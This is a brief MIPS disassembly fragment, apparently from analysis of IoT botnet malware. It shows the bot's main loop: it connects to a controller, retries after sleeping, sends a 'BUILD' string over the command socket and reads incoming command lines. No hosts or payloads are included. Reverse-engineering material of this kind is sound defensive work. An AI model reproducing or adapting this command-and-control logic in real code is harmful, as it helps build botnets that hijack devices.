 loc_40B0DC:
la $t9, initConnection
nop
jalr $t9 ; initConnection
nop
lw $gp, 0x14C8+var_14B0($fp)
beqz $v0, loc_40B118
nop
li $a0, 5
la $t9, sleep
nop
jalr $t9 ; sleep
nop
lw $gp, 0x14C8+var_14B0($fp)
b loc_40B0DC
nop
loc_40B118:
la $v0, mainCommSock
nop
lw $s0, (mainCommSock - 0x45AAB0)($v0)
la $t9, getBuild
nop
jalr $t9 ; getBuild
nop
lw $gp, 0x14C8+var_14B0($fp)
move $v1, $v0
move $a0, $s0
la $v0, 0x420000
nop
addiu $a1, $v0, (aBuildS_0 - 0x420000) # "BUILD %s"
move $a2, $v1
la $t9, sockprintf
nop
jalr $t9 ; sockprintf
nop
lw $gp, 0x14C8+var_14B0($fp)
sw $zero, 0x14C8+var_147C($fp)
sw $zero, 0x14C8+var_1480($fp)
b loc_40BC84
nop
loc_40BC84:
la $v0, mainCommSock
nop
lw $v0, (mainCommSock - 0x45AAB0)($v0)
addiu $v1, $fp, 0x14C8+var_1040
move $a0, $v0
move $a1, $v1
li $a2, 0x1000
la $t9, recvLine
nop
jalr $t9 ; recvLine
nop
lw $gp, 0x14C8+var_14B0($fp)
sw $v0, 0x14C8+var_147C($fp)
lw $v1, 0x14C8+var_147C($fp)
li $v0, 0xFFFFFFFF
bne $v1, $v0, loc_40B174
nop
b loc_40B0DC
nop
# End of function main